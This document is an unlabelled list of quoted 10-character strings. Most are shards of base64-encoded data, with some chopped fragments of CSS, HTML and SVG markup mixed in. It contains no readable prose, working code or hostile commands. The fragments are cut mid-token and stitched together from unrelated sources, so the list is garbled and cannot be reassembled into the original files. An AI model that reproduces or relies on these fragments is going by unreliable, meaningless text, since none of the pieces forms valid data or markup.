"WuX130i2Ns", "RWDcn86LGE", "6RYZ6iYjNR", "bBNM7HcmEY", "vz3YOzjjtC", "PxmXkI+75n", "KeXYSbB22Y", "AALhTZyOfu", "+9ri/WpsCs", "dActjAl9dz", "6NBpXhrH1I", "AGC/PMwDAJ", "e3Kv8l3lri", "zyLMPcw9FY", "qTJiJuSfqG", "IhhNDnFi8B", "7prZXSnUmQ", "mZ77ne2b8L", "AA1qOfOLeX", "AAYLe2FPcW", "6+Y5N8pjcv", "l7o3PiXmmz", "pIGiT9zhtz", "x+JTJ52wMd", "/JHGxv6n/e", "uYe45UJh7a", "sK+Eh06zUv", "zxT03pK8p0", "dYh7AOCDCx", "3W452Tazwt", "79kPEbp7ZM", "5hmXzD3jJO", "5mZrqvWMMt", "/1HP3NFnCr", "a+X+sUkYAW", "Uj35fLDA1K", "POE/eWiXf9", "9uHf3xlfy/", "DK9G3LM7iX", "ihcvQggNFe", "nPvIR99SXZ", "xm3Nq3HOHo", "JuSeqXikLB", "1i9TzNPLMJ", "l7PrfawKe7", "fAghhF5ZvO", "pen Sans',", "79z8njbFPX", "BT3b/aePEY", "ShzEzCuAaV", "rQikzE3bh2", "PbeM3/lb85", "luBY/6ZjI4", "SWMqc70ov5", "alGnFmp3/J", "jk2HuuZmYe", "9Mdp17ICDd", "V2di7u1jYu", "47eHfFj3aW", "FdiPfl8s2D", "cE/fmbYp7A", "1qIdPmlsvE", "2eQxTX1c1e", "duJeeFHcAw", "DvdfyHet9C", "aSwyQx1KTH", "y22Key1XRj", "/v1fD6vBLp", "W7Mh1ZtkxP", "v4Aw94bnnn", "9yzWaU7iXm", "N1ssznHu4R", "rNO0kLoUzt", "iXsFiHurnc", "P5J8QuSU1w", "yTNvrga5Sy", "FLgWOaV4IA", "51b7Yfdru4", "826JTLAqR5", "3DJEPAAC4N", "ZkboZJk4er", "0OuMQ98xG4", "lNpJJ9Nk4G", "A8ER4kwUAA", "S8inU2YuuN", "jVJla3VCMs", "c(\n      (", "AAIeKeuBch", "jHdky/3MTY", "aZoQ4lpr/+", "Abs1n7wCcl", "Vm2Rlejbhn", "u2/5Lv9gBU", "fAI9niFno4", "qb20pYz73U", "yrm8t2p1il", "AOyGBxcADk", "78mibkDWZk", "b13d95Awrm", "S9lU7inu5U", "35jH7+Pj22", "dEhqgnRLcZ", "Cb+B2kY+4s", "X3+CQ7+0P+", "EOtNWq9TrZ", "mavvEfWM3t", "GsY7oXJzAd", "6LDuJe8rMs", "WneHViHs+J", "6Avm3rQ4H/", "PJ9F73B2Gv", "7R+Cbuk6WS", "EQVRgQt+dT", "bZZ1wZzDPX", "tbqhGGcjU6", "8VJBCLUKcw", "O7pzrtDu5z", "SZ3F4EG5Qx", "dE878px9/8", "ZPdQudEJPq", "yQ9vGfHRX+", "T9+qb/eZvZ", "GldksnUpZK", "bvCJ8QuG6c", "Nbkfkw1LgD", "h4AAAAAAAD", "Y2m39C7JLU", "nxC5JTXCme", "rrY7pjM1mn", "brlMXAqgU9", "YbVPcE/cGb", "5KYO5CVmfL", "cl7qWJewAA", "x/vlbv3iJZ", "eba/zwmqb4", "C10Fm+Nt3n", "hHmtU3rq9L", "BonZt4x9Ux", "lOhuk6m4I2", "Huae2GE9E3", "ig0eoU8qzD", "buKZR3TvTi", "DOBiTSmbat", "d+s41G2DUL", "3jmOaljrPp", "GhBqUpJmZC", "3dkNLlpTQg", "1S3acyygZC", "HTNYKZ+ve4", "645v/ROdX/", "XpKWf25//z", "npT3Ktvdl4", "33aGe1rrOd", "smHEBoqNiZ", "OmU8nrl266", "Nca+fr+IDA", "NPXpnWP65z", "Yh7e0LcDKd", "JK1Nvdjyz8", "9fZAO9z4r7", "e4d/Xie//g", "OV9vgTD/Us", "fvOmmuDe2u", "AAPgDdqAAC", "+nXy1MywAj", "4z9yt66GSN", "PJ5+tTAtA4", "4m5p4+9SRm", "GxM/Bb3WKf", "AnQ2Yeoeu0", "y+FubeMibl", "T9wAAgBBvB", "oPWal", "smM8Hi4Rmx", "YXIBwAAeR6", "P4Z7iwqBpL", "fQyM9N9xRp", "sm2V3e8XZr", "MTcE1WvlAW", "9SXZzuJe6W", "2U8ddy/SFM", "8Y+q87T6e5", "vhEAkAADfs", "f7+38t5W4V", "sMF1wSzPco", "oDD30sz4ZJ", "ADcghcRAAB", "H78x38U+2p", "+EzSyTLP4Z", "HfF/aQb1x+", "uHf14uU7xb", "/efJFFCCGE", "l7i1fFN/sm", "QzFBA4c5zt", "Hv4+OPemaE", "7qOJtOpnap", "3zEbiHkBTv", "+8Z/ub/I3m", "VGwEN", "BLRgfpzPJ8", "-top: calc", "xwXRC1zatl", "NbTzHOIUzN", "IvdakDBzHz", "3VUs65juxQ", "wghdFfxAkM", "q8Q+61JmXg", "csBSimuxU8", "ujfbDxP30p", "4l5iStzr3m", "eCYwkca0hT", "BAAB084YHA", "2Gq+KbfcS9", "i3tWLl+88c", "oMohAgDgjp", "EEffPe74SI", "M221Sr1Olr", "4VCfLtL0e6", "oZJk4erJCX", "b91Nca++OU", "AwBOeSEHAN", "3e+JvIBAFB", "OId7oUyXxY", "P9cAgAAFPg", "ZernTVOc8Y", "DsmrNZ/Y5x", "WuXRX69Qn0", "1U3I2YnkWP", "SVfAAAcAA+", "z6a7WCaU+W", "1cRL3dGd4E", "r8zdLcgP3S", "45IFfEvLa/", "uiXuDN8zfF", "GwxqFebea+", "YfrmJsQsLR", "8wfvQb/9fl", "CARX2R72Bx", "b7eTuFfcBH", "d5AMB/OBQA", "O4lTcQ9YWI", "+hk110bX8R", "AJDjwQoAbk", "e/M2xb36Zv", "Tzom8jiaeY", "PizNyFeV+c", "dNybT7g3A/", "ky729hU9/9", "//5a4NzD/0", "TD6EPo9Y7J", "l47N5in9VB", "ca+47WElgv", "GocXAACmW4", "5cC105rc+e", "3C3MPcswhz", "ErWs903asn", "PMwnZMXG6i", "pztFh2UncU", "/nRYwjzwNB", "u7tY2Lu6VN", "ckw99xMzL0", "exHinriXmB", "zP8m4zLsEP", "juqZNl2opm", "zwsa+j48/6", "/lr+flWcMB", "dTpNy/3Ms0", "y8mwnca80s", "DUrSzMyEt0", "B/76N0SlBN", "Qv+5Wx4qx5", "rhSmLDbVvs", "rJ1TJNjMhM", "Tx7vEfsWIo", "jwiqb4l59s", "DmHszUz8XD", "8N1MbZ+4b+", "wME8h3xnnM", "vva4v1qbAr", "/CG+ZviXnR", "iXnpT3Ktvd", "Fv8SQ2EXlS", "IsQ9cW90St", "KPiF+a9cap", "ejbjncxL3L", "gYk0pm0Lcu", "6ISfWCz0y/", "x3Ft+185wD", "9yy2+pd88y", "H0+cSiR5h7", "cQ930Dins9", "U3Qdzb4iTu", "X9pZdOlsnJ", "ZvJN2uJ9Ss", "HvjVJlaLVK", "AkM3cQDTMt", "feYA02wKxC", "/tuP+twz+R", "wOOi5/MO2z", "QEp7sY0/GN", "7LgSNnLefn", "30D19kA73P", "fOIeAABAiT", "94mchfmfXG", "MeOTYe65mZ", "5j16+O9cvc", "+QNsO+a7bD", "53k2vsKwud", "uHMc0mwKxC", "VUhdqC6Zfy", "Np57qrFsCl", "++WQ05KAzE", "smLneyQl/c", "dAS2jAfP8m", "h7Vibm3j4m", "G1iKfMuf6x", "uYmd4OA1mY", "c+mhrTbFvf", "7i0j7/hZkQ", "OeGaGTZd7f", "3N+I0SIN2L", "Qpkz3JNt3o", "Fh7r1W7rna", "iT2cxD2Lc3", "AABwYG8jn7", "413JldLOdu", "QQ+ig2RYSC", "T7ZjaXinVm", "PrUl/fXbGp", "ukONOdj6df", "erhUybWy4T", "GJh74rav1c", "rAAAANClHP", "/5mbFfNG8D", "Ss2BLhVjuj", "3Wwn7qWJew", "khcN3MtDqH", "1QONff+0n+", "X+dFjCPPA0", 'ts="userSp', "3M88e/TQyS", "WZqbSbjxOR", "yTK5XiSpM5", "+He6/lO9b7", "0bRWNfF8uM", "11C223.17 ", "AAEBWNfOIe", "YpNgeqcjmV", "vVQVOdxD3b", "OC8W9qxcv3", "dq3ffZwj9v", "ebPMWTO3Ro", "AgNb8MvIR9", "cU/ci9hw3F", "Tc7LqyyKe7", "UmciU1//NP", "vNYvU8zTyz", "Vmcc4p7ZSN", "cRzBuI5PXc", "LGom7gi3BU", "3DsAAAMDuj", "E5c7WaEv8K", "WWwrydzaY6", "gHD/4AADT7", "CTKoXfGb6L", "zZgQAAIATT", "fg0MM8h3xn", "//9P/7H4As", "0/ssJ6JuWd", "c62vzxxsZe", "0p1JkKZdHx", "WcMsEMCN0s", "PO2I+vzj2y", "+LeupviXn1", "eWKgThmPZ6", "7ifcrmx5cv", "xtuRuMC5lh", "hk2Xe38Kmv", "JSuz+aB6+x", "HS/CAAAFX/", "25zZs7NvZQ", "JTa/MOuZ80", "0bWmN/F8uc", "\n    displ", "IfADCLhwwA", "uvIR9zz+XQ", "wsTcqzMvhb", "AzwUWhzBnu", "pztSKxD2rk", "L2zs+/j4o5", "m++6aYhe2Y", "9cS9C3BP3R", "4G0Iy5zeaf", "06eexLyruf", "E8Db3YAAPA", "nsVJ3NOdys", "PM/YoeOhkj", "2QLcKejHNG", "UFAIBTEPfE", "7Wpvh3thnm", "QRrTdqwbxf", "PjNDJMu9vY", "1xqkzMPdvk", "Ce7eAumNty", "S0CAAAgAEl", "vDWI39Q54J", "l7APCh4A0N", "AO3M58ol7S", "QZsahTH3/t", "s/+4f9j/5I", "bfz5h7r1W7", "j+VHClCwQM", "2Lc3RYdhL3", "YHAACA1b2J", "HiKGmCYnff", "tmcZ+zK+Xn", "K5XiSpM5Gp", "4SZpbTbGqT", "UuAcAAH0co", "lLBBsnhm/N", "zI7JTMOnuo", "NjDSdyzOEe", "JVkN0y/5mb", "oblicd5EmH", "vQtwT9xJT4", "sJupkmT6s+", "nkmMXhSntQ", "lsnnmyKdvi", "V9+s783bFP", "8u/1N6UWOd", "FboDpr5Umi", "k75jnkO+NV", "Ypi6d7B37I", "Pfx4zAM4GJ", "0ZQSpI3Hv+", "nEPQAAgBhv", "3s06A5aGHP", "BE6WebSXa0", "Xpq4BwDcK4", "D196klMzD0", "Nffd33oCCu", "czU2nTHqRc", "PTNCJ8u8v4", "ECn03mAEeQ", "C3BP3ElPiX", "EfbW2Ow66Y", "wKoFPXwXcz", "RDzS+zJDWi", "W+AuDd7U9w", "qBZ+ZfotnX", "8zbFvfpm8a", "X0fH3/UMyN", "8CCGEJuk7/", "ZjnM+EyYcQ", "+1fQyM8+Ia", "fJ24Qu6l3w", "yPYw+m6x7y", "l7nVvth8m7", "mXgOGY+3JM", "PYBvwy8uAL", "Fp046YWO47", "UJr5vlwycb", "eFPfqmx0XV", "MljpztGvTm", "PfGqTK1WqQ", "712aePinsh", "8XyDuhV4h7", "IAABu3kY+4", "dT2ifvGbmj", "dx0rj3wme+", "GvjZO4pzvD", "P7LCeiblnZ", "Md6H0KdyUw", "Rcjn7jXSdz", "xPsIcc83eL", "3hZBAAAViH", "crYLrPplRj", "/Nojd1Dvgm", "sT37ZJhM3M", "uvSWLuQFZm", "6AA345AWA5", "1ilpEfmYUE", "G7xh/uYTt4", "O6DraP5jnc", "94pP3nRT3B", "979ifT25zl", "SVLSujBPHu", "MxsBAKCRuC", "xM1Y2tt4NH", "AwCAuRxEAQ", "bQmYmGNmZs", "on38gwT1Gx", "8EF4UyZ7gn", "go-size) !", "36ktvdRL3b", "zpDcA0n4a6", "O8K/lW//Yh", "hWkZYGTWr3", "w8t2+Kn6ii", "xL3lu732ey", "WVO4l7CSdx", "xzGv9MsU8v", "WnEO+M54wH", "eWtmfwWM9x", "upTXFP3Cs+", "bqETYlK9YM", "xG7eWbHZKb", "lAWCzTPjl+", "q4VpGWBk1q", "VJuaebfIRT", "hN0Cogz3Bs", "PUwAA2JgDK", "tb3OC6ttin", "mZZ3Ft3U9y", "klM7U23XHq", "25hgRY441z", "CnFA3FY2Om", "10UswZ7ik2", "32wn7oUXxT", "A4KHFP3IsQ", "odA9z7weMS", "l5kpNUZh7j", "3raZtMljOn", "k+u9+w3I/z", "Wcu/5Qz3EO", "m3RKZYFWOO", ";\n\n    tra", "HsjJTXp9Nc", "2Enu1nWGew", "NDJMqeZPPX", "5ppiF7Zi43", "9capM/x1II", "c5kJp8XNvb", "8LG/v+6d2o", " 2\n    );\n", "rMB+GPJtL9", "Qe+cS9F3eJ", "PyAQBAPw/R", "6nabmfefbo", "+8W3IX5jY2", "h3THJ9806G", "5BsZ5ikqNh", '10.21Z" fi', "Ornf6v/stv", "mPlmnKFvTJ", "emdY/rnJZr", "fXz8Uc+M0M", "dk5mGT3ULn", "m3fIvdakDB", "tJ8X1Opkmd", "EJCJvgGx/o", "xz+4k7tWs0", "WH9o2pqOsg", "IhEYSc9L2o", "VxqsyTso/E", "Iuh75xD1xL", "HJ08M1Cnj8", "uqmAMknWmO", "iv2vZjj8kN", "gmOI8JzuiQ", "NuFdx1n1+Z", "5IxS0SCqZz", "hA3BP3IsS9", "f58e28R9bg", "pQPdP", "0hnE6bueBT", "vfsA5UYz5t", "HuYeyoKc6/", "yRQihwcLcw", "VmtXklM7U2", "VPsu4V2ZGm", "G+G93lLGf6", "d+/of75e7U", "bFPXHv/7P3", "q+68NYjf1D", "E3KszMff2M", "injKz7AyvR", "XHv/7P3rku", "Iapl/yM2O/", "YgNBpeZWb/", '%" y="50%"', "84h3xnvMt7", "aIe+Je05Vt", "async", "R6mOXNJVtT", "8bbZAN0J7M", "jjp4d78nHK", "kp8Z+0XzNo", "K+5jnzEvdA", "Ge4JLJApLe", "E7x8o8h3xn", "n5O4Z7FOcx", "Ia3o5kp0QG", "vVXgmlgLEM", "SHuAQDACD4", "W2xT3xL3BG", "PDPEXFZqJO", "754x7C5EPA", "8lz0GUJLRh", "TqbMaeWap2", "bdQQtjblqy", "tton-bg);\n", "Q4lpr/+miT", "06VWZ7FHaf", "v5KvIR99SX", "sz5fXZFKfK", "yT8o+EjPZo", "prc70F+a80", "vh+sF1zqFZ", "42xk+u9+w3", "YxMff0qScx", "eY8q6+JUmZ", "iN0wuz87Ty", "TTTVbr/MrD", "e6WJPZzEPY", "Qyp5bNdNp4", "ht: var(--", "Zd3mSs3Qxv", "A8cTgGAAAO", "cAAOCUnop7", "MKHhAbjMzH", "BP3ElPiXvd", "nJhxB6NbGp", "DH4lMnnbAx", "H4oHLgpnnj", "Skwq80rmam", "sre3XQz7ZN", "8/zl/y9R+S", "WVO4p5zj3u", "dZn+Ye8rzT", "Dw2eGDEAAA", "fWCz0y/xTO", "Mpm6VFLaTZ", "iT9zhtzeMZ", "CheRf5iHtJ", "LEPXEvMSXu", "1SnuU7RN4a", "2495sAAADH", "OdL93AMkLI", "eA4W5l2bGJ", "3NOdHoh7xL", "7w3NPvsFzd", "8xD2fz+ck7", "DPAzPzTmik", "nRzaHVHUfM", "m+KeuDd4Q/", "675pZUxdW6", "+P7QZm2Yln", "lHdO9OIHp+", "e6VNtsPEvf", "zjjEPbORuA", "bD9I3Mvt3d", "fuNVwV3+wj", "5jI2G+mcAi", "4PzgAAMDe+", "K09A+w73vr", "tive {\n   ", "iFsu01So+J", "NAOfcdTRwh", "0TPRMfsUxd", "7ZMZlp+FS3", "DD3Xiv3XO3", "CfujU6Je6X", "9wkrc3GOFV", "YA++mf/DF2", "+TZU5TSbVO", "vmKzdCQRz6", "X9fEqfLk9X", "eYe5p4Dhbm", "eHS87RYdlZ", "Qc8p1xxv04", "0vYiVeZ5DX", "vc883rEjDj", "/+miTmDmRl", "eXdol/P2s/", "P9ypZnGHXh", "6p8qmH6JT8", "xz+Ik7ulO5", "1MP0iY53CP", "M99mUasxj8", "kxUzEQstPu", "3FuIfADAUz", "z/g2NjBPg3", "1x+mtyHwYa", "GWBk1q97G3", "k0GbiY+v4r", "IUzNxxmSey", "jx39082/yf", "7s32w8S99K", "0jJe9ma3YE", "6+qeZ79O8k", "GoUx9/7VB7", "nClPKGqWfO", "s5G4B7AQLj", "TiHuSk7inO", "Ik7pUntnIS", "Ae5GR6R6TL", "n3cwzb5g7h", "P30pviXm2v", "8ZLNrQxMfc", "JGayQ6F7nn", "3rqb4l59c5", "YybW55TE6G", "gWpe4HKCU4", "SQt42Vvdgs", "JhtD/d83ac", "kxtuBmNC5h", "TWu/h3scM+", "ZFKfKxNyzT", "tZ7intWcO9", "Fff7Liwyqa", "cw9wTO6xnY", "MLGdk7inO0", "80nnsnSdLF", "GpppeZme4r", "B4IAYAycU/", "LskNcGZ5t0", "F0ny4TJap3", "zEQstPuYta", "RDwCgjYcmA", "mI3EPAD4Vv", "92cVbMLXhZ", "k33uVt9507", "zyBedgghhL", "d4ebUaFre9", "XcKyH3pVsu", "pXhrH1IZUG", "h3JzTSKRxw", "dR18N1PbJ+", "xb36Ztcdxb", "_logo-cont", "fbDxL305nn", "TH3MPfEDuu", "iCZ3YW4rNr", "czTnsPijPH", "uK9ZwywQwI", "Wzqu7/zBhT", "0XMFfEqTLr", "6Zu+KfyBBw", "d4l7lYtd3E", "5hIY9q2ika", "zPhkmHtuJu", "MIcw9zT0Vh", "psvE4NLVCn", "Je7qzDnEPA", "+lNca+213l", "IDvx+Or3/4", "s0/NwDAYYh", "m6ntE/eN3d", "qxPjfazSGh", "GtnsLneyia", "xz0vax89Q6", "mI4HIO/4cL", "MjuP88Ml5+", "kHAMA+eHAF", "//VX/v7QQD", "sGSKUQ601a", "99Y6iXu6sw", "QqbNLY/JyZ", "1Nu+Q+0nTL", "SfDhHMEU+I", "nzX9hfcxMx", "555PWJGnGq", "9zzyLMPcw9", "Bfqb16Rfnc", "tZ21znJ/cA", "DP8LkQwgh9", "vc+J+5574J", "6lf/h3/858", "uKebfEWTuJ", "96HApg2ozz", "e7FlcW/dTX", "  }\n\n  .lo", "Ruhkmfe3sK", "tn {\n    c", "Az8iIEAAAD", "o8Oyk7inzC", "N1hX1xqkz9", "7SMxkh0L3P", "veaLIh8AwP", "g/+GP+Jh9C", "ovvZTWT652", "Uasxj8rJnu", "xNSDmU9/+7", "OAAAAuOqD1", "m4t5aJ3FPd", "Yac7Rr0R9y", "1UzW9hpgyE", "DCKEZYjNGa", "8knSzzHO7J", "CTuKTPLzvB", "vYJJje6Ugm", "M88ePXSyi7", "Y8isGxNqUJ", "MrFE1IYMYE", "GdNeMDf0/X", "LeeBynU9Ie", "QBwc/ojn7h", "7AJCDixsA4", "O419x38A2O", "/ESCAAADBH", "39KkVJiYfQ", "oS4J+4lpsS", "0zfFvfpmhr", "G78rnnIvz/", "JvTRkrGbCv", "9GCePd4jdi", "C5EPAACALf", "F4tuszD3hu", "nAF/MU0xyf", "AwAAOxae+Q", "DlFJci590T", "CpTuKebfEW", "bdUdyLbop7", "nQHLYy5acl", "SdyrWac5iX", "c69X3hIX5r", "vrLYp7ol7g", ">\n        ", "FPP0MswkeN", "/1Smvi+XTJ", "3rb/C119uZ", "ZEPAAC2zAM", "9RXqdLJMPt", "74l7xyZtui", "EYtskzL3hu", "nH068WpmWA", "WMI88DQWma", "9yEirMw5xz", "GScUe4/z/f", "0Mkuura/iH", "3Zvth4l56U", "StTGOFWmcQ", "ew0zzIjVzM", "J+4N3jB98+", "ECwgA4Dv8/", "7wBBXOtTpb", "kU/cm7kp7m", "rnahzHOZqZ", "yb2gJUytS4", "a/8ZAQC4J+", "2EveUmWVne", "Vl97qJO7Zn", "b94nHbt4WU", "zz++eorQ7/", "Y(-50%)\n  ", "73GRTjHzWj", "1PkAwAAeni", "7HsgAYKfEP", "lu9scgMdSg", "U98S94pM33", "uZbu5CTuFT", "3Lx2e/y3j8", "QiwXh", "ACAK/gwAwA", "EbfRaXLCHj", "vjVJlaLVKM", "rqKINofLpg", "CSY3ulIJhS", "h/B9C63UjW", "int1J3KtZp", "sVZ93nd4bu", "a+T/MWnglM", "UeATug71zA", "f/8FkUAEDE", "GhKyYxqdiU", "bKO6V6cwIS", "o+y7EDRzXl", "WJWELmZtLx", "NMnqdlvjyb", "0JjRbm3mvl", "OVSVTlqTrd", "VyMqSZcShT", "6WzC1B2Pwt", "vcAAEY5+AA", "zHmcfdCpjU", "/dPoqPgAAe", "8zUv3NFOsX", "yPtU6BW0SL", "PdQifEpHrB", "ubcZ81/Fit", "Z73/3/KNPc", "mNpt/QuyS1", "cwInSxz6a7", "HEPAADYCW8", "ARBrTtlU08", "KZPbpJOugQ", "Pibmnj71JC", "3/+0ecPoej", "ALinrgXIe6", "f7uHf3AEAA", "pPZMfMQzNV", "ybupTfFvdp", "MZ/udJM4w6", "ap1Snp2JXf", "fAz6YAAAAw", "edUXp7tHJx", "qGvm+XGZoU", "AA7LyLfMS9", "1X71632d5A", "KPA9dQ3jv9", "DLfeQj7s1y", "ld2FuY1OtU", "YmoHRnAjND", "FiN8/smMw0", "PcIfcPl+Wh", "jhr3FiIfAA", "6eexLybufc", "cxL3dKdlAn", "mNw95F5Qxj", "Mn7y3/+S+j", "/5xL1re+Je", "nu4cHZadxD", "8346vughRj", "9xLTIl73Zv", "pcxlbDbSOQ", 'middle" te', "4jn7i39C1x", "6MwdlexrGO", "sZS5js5HOK", "axb3MMnul4", "85jgjA5JTS", "b3ZcKO5dvX", "asnxL7/iHg", "ZncS9mnWak", "IUxXbBboZJ", "intVJ3NvnJ", "qN64Upiw21", "UebZrGt4v6", "NBQAAhlxFP", "xr7a3OCDuT", "B/AAuEgBAD", "74hOPHh3xc", "MU1OcLqLMR", "5VQyiapc77", "3FG0JmJhjZ", "WwSTO90JBO", "qoO8i3qf4l", "14p7PSdyzW", "Yxzzh3/3P8", "AAAGV6uAAB", "xLvhnwPcDc", "lwz38SyqUi", "IsQ98S9xJS", "79huR9nBJ2", "scM+MYqbTv", "mZmtEsn03c", "NfHOimf/56", "cp8gEALe79", "BBz7+1/f4z", "bbi5uvkpzL", "jEo96fDEua", "AQAALPLmBg", "ZRr7MbcVm9", "ner {\n    ", "njDYC0L2Y2", "fo2cH+EDfD", "nlMTkZgM4i", "HrmJGHvxpt", "xT9wbnRL3S", "\n    curso", "/GOn/t5788", "2C+gLGHEEI", "4AAMA5fEAC", "5+g/9GCH0V", "rP8Un7g09c", "mi/cdDP4X+", "J3xQAQAAwF", "w3JM3idxle", "T99kkmg2fp", "nynz8CIfmX", "Y5wqs4YtP7", "9xLDY5siHw", "fBA4l596a1", "TgIB+KqqFj", "b9Leyn8x5h", "1aYxRq5zlg", "C/JDl5uJi5", "QDAGCUB0oA", "/nJO5ZrNOc", "+OMW9Jy/5S", "bZrFtor75/", "hYu7VmZfC3", "NN+sTwm1z8", "r6PGYFnAhN", "BNLTdW+hkF", "8OfaCWfg02", "fGIp+4J+7N", "GzHxOVOVui", "2X/9PdM6A7", "HPXBGnynz8", "9yK1XzW5gp", "3ztXRLmNuz", "Z5fwub+u7v", "Ijlzth3lf3", "5/e5jJhOKz", "6z3IdSZzOT", "dn5p/8i3/x", "zjrPr8zdLc", "viXoS4J+4l", "W+G8wAjyGz", "Ie4tRD4AOA", "D5xL365rWH", "iP5Tc7vXKS", "EMIof1iI0Z", "KzGrzSmZqb", "MvdfKPVf7M", "meeQ74xXGS", "iEpOKTYnGH", "ZO4p7uvDu0", "Tc08Mosj80", "jn9KDCF6kV", "HZ/6QieU6Z", "oZM18qUYgM", "XP2csfNb4l", "9c1x4h4AAP", "8Rxb7nhvX8", "WO43yjpcpY", "PNNkU5fF8b", "dznKmv9wr8", "O4pzvDk4h7", "bop7mWVxb9", "t/sgn7ol7i", "j/N/nOIe6p", "m/B1B4NuoM", "tJmwDfWwn7", "ykgaJP3OIl", "6+kWGeomIz", "3TUfXDdkzt", "cO7H+49+5o", "k2VyMqSZcS", "B3/40y95k7", "unOOsQ9AAC", "ABe4iUBAIA", "FhnqJiM1En", "uYiHvCxHZO", "TRD3tjiJe+", "DzPSxMAAKx", "TMenml5mZr", "lOTuJecRPE", "0Pifue+6BR", "XklM7U23XH", "M7dGgO2hhz", "LMIcw9zT0V", "HIO/4cL9ay", "_logo-imag", "yPVVojY8IW", "XVujt+8Tj9", "fLUzLACOzf", "\n    justi", "c3q4JxnncC", "0DDAy69e9D", "3RneBJxz+c", "w3x5NkXtoR", "ynuRTfFvfz", "4w70vbPPGj", "jpZI18aBOh", "6/lO9b7EOp", "dD+EDfDSdy", "mQd1qaUwb2", "L3uzWzChs6", "70f9MwInSz", "8tEOsXMa9H", "Z2pF4p7VSd", "mcZ+zI9L/v", "95ldvmDzY2", "ictH+Howdy", "93rlLXFh3h", "GvvjlM3AMA", "p7dSdyrWac", "biXvhRXEPA", "n2z647iXnR", "wiqb4l59s7", "p7PVG4vMUI", "fMRuIewCK4", "4eUFAIDTEf", "szvafObo8X", "inuiXuDNzy", "Nx+GPJ9OoB", "mLatopHvy2", "k7hnc0aHpC", "MHMfMh3syw", "01xqkzMPdv", "ZXsaxjuhcn", "yHe6/lO9b7", "Ke5Tu/F0EG", "5SBkOw2iXk", "XintVJ3POY", "SiCY06X1TN", "6sn3GuYc5w", "uk+vcWLmHV", "H2XQiaOS+v", "4Ey7Wx6Tky", "H7FMXetpm1", "5O3BP3IsQ9", "cwhT83GG5B", "vQOeCS4KZc", "N+BBGL8lyv", "D1xLzEl7nV", "LNWzC1R4Pu", "zeeci/P4Z6", "eM88h3w9h/", "OPZItb6OGU", "omPeOZ3pZ5", "L3LNZpTuJe", "HjYKYkNuFt", "nZpMw8x0v9", "deyAg3SWuz", "EX+cyAHY+4", "Nq2UynjTdn", "YZbJoAZoZN", "xFxoQQgi9o", "M92cVbMLXh", "D2LdZqTuBc", "bG+Qp1Olsn", "/uyQj/5c7K", "fz6YA5yIuC", "ng-x);\n  }", "YkSXf", "v94ZG5wUjf", "h7lmEuYe5p", "u7VmJh8CCG", "W40aJe+Jel", "WBVjjifmbJ", "ygXngonDm2", "oXp2/uJe4t", "4p7FOTosO4", "1JjP5vLCx7", "+Ke4VNcS+3", "+rBhoeOb7/", "mczk6ovn+K", "AidLPP+Fjb", "tainer.act", "7HvPtAcQ93", "5Hpv/sNy/0", "qzNTa/F4zJ", "QncU93hiYR", "Nx5nG3Aqb7", "HXL/cFkean", "zD3xA7rmZh", "252fngE8wf", "3kaxC4gk7/", "8jtPIR9xLm", "Hy6YKdyBQ3", "OYDo+1fQyM", "y/DTLpk1DK", "cq292Xijuv", "Tu1azTnMS9", "ON7v/t7P4M", "yEirMw5xzw", "gAAOCxxT9y", "Pza6vONzTB", "zruvGUe3m+", '7_11)">\n  ', "l3wDPBRaHM", "+JeYkrc695", "Ye/uYzkf/P", "l7tsVbOL1/", "t4C6Y23IzG", "/+3//+gsVc", "EOpMZvJ5YW", "KnOGebPMWT", "Z3EvZp1mpO", "Z7Wpvh3tNt", "jCPPA0Fpmh", "0vD1zuPyB9", "p8TvHkz43f", "gFKKa/GTjo", "qJiM1Eny/R", "X6y70C312v", "T1nuPcxA74", "GIJmZtJx2e", "utton__con", "t3kInu+ja/", "0Nzr169+of", "hQamddDJNB", "P5Xp3EPY+Z", "VKeXYmdtlv", "YSqasJXqYI", "jdM+jI65jI", "SXZzuJe6WJ", "hnsM0/EA5B", "5LS7mPXr47", "f2HeELgmOI", "8hH3fE7iXn", "iXtPEfkAAP", "nRdW2xT3xL", "MgU56Gfp3h", "2UwcU9yEvd", "abD9I3Etvi", "w5pYk7nkh7", "IcS+z92hT3", "wAAgHZ8/9c", "ywk3S2myMU", "+Yh7Nidxz7", "3LM4R4dlJ3", "Bch7mX2Hm2", "x3/smPHP3U", "Zfqw7ptWxt", "de1xdrU2BW", "We6Q+4fL8l", "TAlsQlvXfn", "w9y0fCimc0", "bJRrm2BnQM", "/6f/7H2Vzt", "Je01Xtm2Ke", "s0doz8bFnn", "TKy5ylsO7e", "5p5FmHuYey", "7hwdlp3EPW", "XBzkAOBlxT", "TMsDIrF/3N", "IDdYp4nypt", "u/r9RdqV2D", "njpZpq1gln", "kpZ6+P8+d/", "xr77ZeaG4d", "Q2dReXClMy", "    left: ", "Pbh2CDMibd", "jmc6lU4To+", "X+KeuBch7o", "RzuPdavmO9", "7zOsPX5uZ9", "DTEPXEvQtw", "TuXl2U7iXm", "/ayneEew3Q", "Ye2KH9UzMP", "n/json", "PAADW5QAOA", "1pkidt8tjm", "1+pkmVwvkt", "7j8EMp0v+q", "kgAABze53/", "z4Z5p6bibl", "f9mGqX3+Be", "AAA2KnrkU/", "Je4J+5FiHv", "raffic-but", "T1xr3KDyAc", "9NmHwIIXQ/", "5Uy/lGf5Dp", "2eZ0U2u+4o", "l7HjNxb62T", "rlJO7pztSK", "p6Iw90rM+G", "kytaYapis2", "7N+3duQu2B", "oAZoZNlalL", "yEZLdJzOsR", "p74l7xyZtu", "4ofnkO9lxv", "CRBycAmEjc", "4hzA9D76jb", "D1xb3RK3Ct", "H7+Pj22ifv", "3d6YG4R9wb", "/Jgg+uCWZ7", "CCK0VL1qEE", "u6lN8W92l7", "BcYZ7X8zmz", "L2bi/bOI2E", "2MPNPeQb7u", "5C6b2aNAdt", "egYK7VyTK5", "EuaBp7HIDH", "FnAhNpTNtW", "jVxSaHPqUw", "Gk2jWNqXer", "EPAOBgHN4A", "wCM88IPAHA", "2WMA88jUVm", "aczEb7XcLc", "nhR3AMAWIl", "NfnkO+M541", "vk/zFp4JTK", "k2HuuZmYe3", "6 66.2699 ", "2WasgV9sp/", "d4EnHP7iTu", "s0bo5sLcw9", "81Qv+3fBOZ", "jQ/5N84t7U", "HpPrz5A6l+", "HOZqZ+Lhyc", "t8P1Al+Jn6", "k42ciERhJz", "6Y5iXvFTRD", "/kAYBt8QAb", "cU6uRff/Yy", "UU7f7bpYSl", "MAMDZ+QwyA", "oU99/bRC7q", "LMt3sLpvTT", "l/uxkNf3Em", "4.36 66.26", "XifL22YLdB", "ndhnzX9hfc", 